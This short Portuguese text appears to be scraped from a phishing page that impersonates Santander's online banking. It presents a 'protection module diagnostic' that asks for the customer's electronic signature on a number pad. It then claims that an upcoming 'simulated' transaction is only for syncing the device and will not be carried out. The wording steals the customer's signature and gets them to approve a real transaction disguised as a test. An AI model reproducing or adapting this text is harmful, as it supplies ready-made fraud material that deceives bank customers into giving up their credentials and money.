 Santander DIAGNÓSTICO MÓDULO DE PROTEÇÃO
Para concluir a atualização confirme sua titularidade informando os dados solicitados.
Informe sua assinatura eletrônica para continuar.
Assinatura Eletrônica:
•••••
7 4 1 8 5 2 9 6 3 0
Avançar
ATENÇÃO: Para que possamos confirmar o funcionamento do dispositivo, você irá receber uma simulação de operação.
Essa transação é apenas para sincronismo do dispositivo e não será efetivada.